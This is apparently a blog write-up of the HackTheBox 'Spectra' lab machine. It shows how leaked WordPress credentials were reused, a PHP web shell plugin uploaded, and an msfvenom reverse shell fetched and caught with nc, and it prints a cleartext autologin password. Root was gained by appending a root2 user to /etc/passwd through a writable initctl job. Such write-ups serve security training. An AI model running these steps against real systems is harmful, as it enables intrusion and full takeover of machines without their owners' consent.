26 Jun 2021 | Reading time: ~8 min
HackTheBox - Spectra [Easy]
#HackTheBox #Easy #B2R #ChromeOS #Linux #hardcoded-credentials #password-reuse #wordpress #wordpress-custom-plugin #insecure-file-permissions #autologin #initctl-privesc #writeup #lateral-movement

Table of contents
Introduction
Spectra is an easy difficulty box based on ChromeOS. The target runs a web server exposing a testing version of wordpress that leaks mysql credentials. Password reuse allows to get access to the admin area of the main wordpress directory, allowing to upload a malicious plugin and obtain a low privileged access to the machine. Local enumeration allowed then to find readable autologin credentials providing an access as katie, who is member of developers group and is allowed to start and stop jobs through the initctl command with high privileges. Because some jobs have insecure file permissions it was possible to poison one of those insecure .conf file and execute arbitrary command with high privileges, getting access as root.
Improved skills:
- Password Hunting
- Basic of Wordpress hacking
- ChromeOS
Used tools:
- nmap
- gobuster
- wpscan
- msfvenom
Enumeration
Scanned all TCP ports:
┌──(kali㉿kali)-[~/CTFs/HTB/box/Spectra]
└─$ sudo nmap -p- 10.10.10.229 -sS -Pn -v
...
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
Enumerated all TCP ports:
┌──(kali㉿kali)-[~/CTFs/HTB/box/Spectra]
└─$ sudo nmap -p22,80,3306 10.10.10.229 -sV -Pn -sT -sC -A -oN scans/open-tcp-ports.txt
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.1 (protocol 2.0)
| ssh-hostkey:
|_ 4096 52:47:de:5c:37:4f:29:0e:8e:1d:88:6e:f9:23:4d:5a (RSA)
80/tcp open http nginx 1.17.4
|_http-server-header: nginx/1.17.4
|_http-title: Site doesn't have a title (text/html).
3306/tcp open mysql MySQL (unauthorized)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
Nmap discovered three open ports: an ssh service running on port 22, an nginx web server running on port 80 and a mysql service running on port 3306. Because usually SSH offers a minor attack surface respect the other services, target enumeration started from the mysql and http services.
Enumerated port 80 using a web browser and discovered the machine domain name: 
Added dns to /etc/hosts file:
┌──(kali㉿kali)-[~/CTFs/HTB/box/Spectra]
└─$ sudo nano /etc/hosts
...
10.10.10.229 spectra.htb
Enumerated web directories and files:
┌──(kali㉿kali)-[~/…/HTB/box/Spectra/scans]
└─$ gobuster dir -u http://10.10.10.229 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -o p80-direcotires.txt
...
/main (Status: 301) [Size: 169] [--> http://10.10.10.229/main/]
/testing (Status: 301) [Size: 169] [--> http://10.10.10.229/testing/]
┌──(kali㉿kali)-[~/…/HTB/box/Spectra/scans]
└─$ gobuster dir -u http://10.10.10.229 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files-lowercase.txt -o p80-files.txt
...
/index.html (Status: 200) [Size: 283]
/. (Status: 301) [Size: 169] [--> http://10.10.10.229/./]
Directory enumeration allowed to discover two different accessible directories (the same showed in the Issue Tracker page).
The /main/ directory, running a wordpress site: 
The /testing/ directory, containing a directory list for a wordpress test installation (probably the one on /main/): 
Since it was dealing with wordpress, the site was scanned with wpscan. However, anything useful was found:
┌──(kali㉿kali)-[~/CTFs/HTB/box/Spectra]
└─$ wpscan --url http://spectra.htb/main
...
[+] Headers
| Interesting Entries:
| - Server: nginx/1.17.4
| - X-Powered-By: PHP/5.6.40
| Found By: Headers (Passive Detection)
| Confidence: 100%
...
[+] WordPress version 5.4.2 identified (Insecure, released on 2020-06-10).
| Found By: Rss Generator (Passive Detection)
| - http://spectra.htb/main/?feed=rss2, <generator>https://wordpress.org/?v=5.4.2</generator>
| - http://spectra.htb/main/?feed=comments-rss2, <generator>https://wordpress.org/?v=5.4.2</generator>
...
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <======================> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
Looking through the directory list instead allowed to find a backup of the wp-admin.php file, containing credentials for the devtest user: 


Foothold
Trying to access the main administration panel using devtest credentials was a failure, however reusing its password for the administrator user did the job, providing a privileged access to the admin area: 
Obtained high privileges over the wordpress installation allowed to upload a malicious plugin and get command execution on the box.
Web Shell: https://github.com/xl7dev/WebShell/blob/master/Php/WordPress%20Shell.php
Uploaded the webshell plugin (zipped php): 
Code execution obtained in the context of the nginx user: 

From there, a reverse shell was generated and hosted using msfvenom and http.server python module :
┌──(kali㉿kali)-[~/…/HTB/box/Spectra/exploit]
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.10.14.24 LPORT=10099 -f elf -o rs.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: rs.elf
┌──(kali㉿kali)-[~/…/HTB/box/Spectra/exploit]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.229 - - [08/May/2021 18:16:41] "GET /rs.elf HTTP/1.1" 200 -
Then the reverse shell was downloaded and executed in order to get an interactive persistent shell: 


┌──(kali㉿kali)-[~/…/HTB/box/Spectra/exploit]
└─$ nc -nlvp 10099
listening on [any] 10099 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.229] 44138
id
uid=20155(nginx) gid=20156(nginx) groups=20156(nginx)
Lateral Movement
Local enumeration showed that the target was a Chrome OS system:
uname -a
Linux spectra 5.4.66+ #1 SMP Tue Dec 22 13:39:49 UTC 2020 x86_64 AMD EPYC 7401P 24-Core Processor AuthenticAMD GNU/Linux
cat /etc/*-release
BUILD_NUMBER=22
CHROMEOVER_BUILD_COMMIT=829e617e7b8467c355f9bd61f87835bfeb0da547
CHROMIUMOS_MANIFEST_COMMIT=38c4f6ca60a47f7fabf0fcd5d6feabf349e3f002
CHROMIUM_BROWSER_COMMIT=ef24d0b3349c2324d18a3f32bc35d14e796aeddc
PIPELINE_TAG=prod
USE_FLAGS=-cros-debug beerover virtualbox
GOOGLE_RELEASE=87.3.41
CHROMEOS_RELEASE_BRANCH_NUMBER=85
CHROMEOS_RELEASE_TRACK=stable-channel
CHROMEOS_RELEASE_KEYSET=devkeys
CHROMEOS_RELEASE_NAME=Chromium OS
CHROMEOS_AUSERVER=https://cloudready-free-update-server-2.neverware.com/update
CHROMEOS_RELEASE_BOARD=chromeover64
CHROMEOS_DEVSERVER=https://cloudready-free-update-server-2.neverware.com/
CHROMEOS_RELEASE_BUILD_NUMBER=13505
CHROMEOS_CANARY_APPID={90F229CE-83E2-4FAF-8479-E368A34938B1}
CHROMEOS_RELEASE_CHROME_MILESTONE=87
CHROMEOS_RELEASE_PATCH_NUMBER=2021_01_15_2352
CHROMEOS_RELEASE_APPID=87efface-864d-49a5-9bb3-4b050a7c227a
CHROMEOS_BOARD_APPID=87efface-864d-49a5-9bb3-4b050a7c227a
CHROMEOS_RELEASE_BUILD_TYPE=Developer Build - neverware
CHROMEOS_RELEASE_VERSION=87.3.41
CHROMEOS_RELEASE_DESCRIPTION=87.3.41 (Developer Build - neverware) stable-channel chromeover64
[+] Operative system
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#kernel-exploits
Linux version 5.4.66+ (neverware@cloudready-builder) (Chromium OS 11.0_pre399094_p20200824-r6 clang version 11.0.0 (/var/tmp/portage/sys-devel/llvm-11.0_pre399094_p20200824-r6/work/llvm-11.0_pre399094_p20200824/clang 83080a294ad7d145d7
58821bcf4354ad0cb7d299)) #1 SMP Tue Dec 22 13:39:49 UTC 2020
Looking around for the system, an insecure autologin configuration file was discovered. The file referenced to another insecure file, containing clear text credentials:
cd /opt
ls -al
total 44
drwxr-xr-x 10 root root 4096 Feb 3 16:42 .
drwxr-xr-x 22 root root 4096 Feb 2 14:52 ..
drwxr-xr-x 2 root root 4096 Jun 28 2020 VirtualBox
-rw-r--r-- 1 root root 978 Feb 3 16:02 autologin.conf.orig
drwxr-xr-x 2 root root 4096 Jan 15 15:53 broadcom
drwxr-xr-x 2 root root 4096 Jan 15 15:54 displaylink
drwxr-xr-x 2 root root 4096 Jan 15 15:53 eeti
drwxr-xr-x 5 root root 4096 Jan 15 15:55 google
drwxr-xr-x 6 root root 4096 Feb 2 15:15 neverware
drwxr-xr-x 5 root root 4096 Jan 15 15:54 tpm1
drwxr-xr-x 5 root root 4096 Jan 15 15:54 tpm2
cat autologin.conf.orig
# Copyright 2016 The Chromium OS Authors. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
description "Automatic login at boot"
author "chromium-os-dev@chromium.org"
# After boot-complete starts, the login prompt is visible and is accepting
# input.
start on started boot-complete
script
passwd=
# Read password from file. The file may optionally end with a newline.
for dir in /mnt/stateful_partition/etc/autologin /etc/autologin; do
if [ -e "${dir}/passwd" ]; then
passwd="$(cat "${dir}/passwd")"
break
fi
done
if [ -z "${passwd}" ]; then
exit 0
fi
# Inject keys into the login prompt.
#
# For this to work, you must have already created an account on the device.
# Otherwise, no login prompt appears at boot and the injected keys do the
# wrong thing.
/usr/local/sbin/inject-keys.py -s "${passwd}" -k enter
end scriptc
cd /etc/autologin
ls -al
total 12
drwxr-xr-x 2 root root 4096 Feb 3 16:43 .
drwxr-xr-x 63 root root 4096 Feb 11 10:24 ..
-rw-r--r-- 1 root root 19 Feb 3 16:43 passwd
cat passwd
SummerHereWeCome!!
The password was then reused to login as katie:
┌──(kali㉿kali)-[~/CTFs/HTB/box/Spectra]
└─$ ssh katie@10.10.10.229
Password:
katie@spectra ~ $ whoami
katie
Privilege Escalation
Enumerating katie privileges it was noticed that she was part of the developers group and she was able to run /sbin/initctl with high privileges:
katie@spectra /etc/init $ whoami
katie
katie@spectra /etc/init $ id
uid=20156(katie) gid=20157(katie) groups=20157(katie),20158(developers)
katie@spectra ~ $ sudo -l
User katie may run the following commands on spectra:
(ALL) SETENV: NOPASSWD: /sbin/initctl
initctl is a tool used to start and stop jobs. Available jobs are usually located under /etc/init/. Searching for writable .conf file it turned out that multiple test file was owned by root but allowed write permission to the member of the developers group:
katie@spectra /etc/init $ find /etc/init -gid 20158
/etc/init/test6.conf
/etc/init/test7.conf
/etc/init/test3.conf
/etc/init/test4.conf
/etc/init/test.conf
/etc/init/test8.conf
/etc/init/test9.conf
/etc/init/test10.conf
/etc/init/test2.conf
/etc/init/test5.conf
/etc/init/test1.conf
The misconfiguration allowed to poison one of the test.conf file and inject a payload which added a new root user once the job was started:
katie@spectra /etc/init $ nano test.conf
description "Test node.js server"
author "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash" >> /etc/passwd
end script
^X
katie@spectra /etc/init $ sudo /sbin/initctl stop test
initctl: Unknown instance:
katie@spectra /etc/init $ sudo /sbin/initctl start test
test start/running, process 12820
katie@spectra /etc/init $ cat /etc/passwd | grep root
root:x:0:0:root:/root:/bin/bash
root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash
The malicious root2 user was finally used to login and obtain high privileges:
┌──(kali㉿kali)-[~/CTFs/HTB/box/Spectra]
└─$ ssh root2@10.10.10.229
Password: evil
spectra ~ # whoami && id && cat /root/root.txt && ifconfig
root
uid=0(root) gid=0(root) groups=0(root)
d44519713b889d5e1f9e536d0c6df2fc
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.229 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 dead:beef::250:56ff:feb9:5feb prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:5feb prefixlen 64 scopeid 0x20<link>
inet6 dead:beef::e082:c752:1943:1f86 prefixlen 64 scopeid 0x0<global>
ether 00:50:56:b9:5f:eb txqueuelen 1000 (Ethernet)
RX packets 18984 bytes 2394803 (2.2 MiB)
RX errors 0 dropped 131 overruns 0 frame 0
TX packets 27122 bytes 15426070 (14.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 15717 bytes 6158983 (5.8 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 15717 bytes 6158983 (5.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

Trophy
What we know is a drop, what we don't know is an ocean.
- Isaac Newton